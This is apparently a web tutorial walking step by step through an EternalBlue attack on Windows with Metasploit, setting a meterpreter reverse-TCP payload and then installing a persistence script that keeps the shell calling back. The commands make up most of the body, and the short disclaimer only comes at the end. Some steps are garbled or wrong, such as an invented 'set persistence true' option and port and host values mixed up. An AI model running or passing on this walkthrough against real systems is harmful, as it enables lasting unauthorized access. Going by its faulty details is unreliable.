Creating a Persistent Reverse Shell with Metasploit in Kali Linux
A reverse shell is a type of network connection in which a command shell is executed on a remote machine, and the input and output of the shell are transmitted over the network back to the local machine.
HACKING-TUTORIALS


A reverse shell establishes a network connection where a command shell runs on a remote machine, transmitting input and output over the network to the local machine. This enables users to execute commands on the remote machine and receive their outputs.
Primarily utilized in penetration testing and cybersecurity incident responses, reverse shells provide remote access and control over compromised systems. However, they can also be exploited by malicious actors for unauthorized access.
Persistent reverse shells, a subtype, remain active even after the initial connection ends. This enables prolonged access to compromised systems. Attackers typically install programs that maintain the reverse shell connection, often disguised as legitimate applications or background services.
Creating a persistent reverse shell with Metasploit in Kali Linux involves the following steps:
Step 1: Ensure Metasploit is installed on your Kali Linux machine. If not, use the following command to install it:
apt-get update && apt-get install metasploit-framework
Step 2: Start the Metasploit console by running the following command:
msfconsole
Step 3: In the Metasploit console, use the search command to find a suitable exploit. For example, you could use the following command to search for exploits that target Windows systems:
search windows
Step 4: Once you have found a suitable exploit, use the use command to select it. For example, to select the “windows/smb/ms17_010_eternalblue” exploit:
use windows/smb/ms17_010_eternalblue

Step 5: Set the target for the exploit by using the set command and feed the IP address of the target (10.10.166.240 used for demonstration purposes):
set RHOSTS 10.10.166.240
Step 6: Set the payload for the exploit by using the set command. A payload is a code that will be executed on the target machine once the exploit is successful. (Here, the payload for Windows reverse shell is used)
set PAYLOAD windows/meterpreter/reverse_tcp
Note: Default Payload is windows/x64/meterpreter/reverse_tcp.
Step 7: Set the listening host for the reverse shell. (IP address of the attacking machine)
This step is optional as the default LPORT is your device’s IP:
Step 8: Set the listening port for the reverse shell by using the set command.
set LPORT <port>
Step 9: To create a persistent reverse shell, you will need to set up a persistence script that will run every time the target machine starts up. To do this, use the set command to set the “persistence” option to “true”. For example:
set persistence true
Step 10: Run the exploit by using the exploit command. This will initiate the connection and attempt to exploit the target machine. If the exploit is successful, you should see a meterpreter session open in the Metasploit console.
exploit



To make the reverse shell persistent, you will need to run the persistence script by typing the following command in the meterpreter session:
run persistence -U -i 5 -p 4444 -r <LPORT>

By following these steps, you'll establish a persistent reverse shell, reconnecting to your Kali Linux machine every 5 seconds.
In summary, a persistent reverse shell allows attackers to remotely execute commands and retain access to compromised systems for an extended duration. To create one using Metasploit in Kali Linux, select an exploit and payload, configure target and listening host/port, and execute the exploit. It's crucial to emphasize that creating persistent reverse shells is generally seen as malicious and should be conducted solely in controlled environments. Furthermore, stringent safeguards must be in place to thwart unauthorized system access and fortify against exploitation.
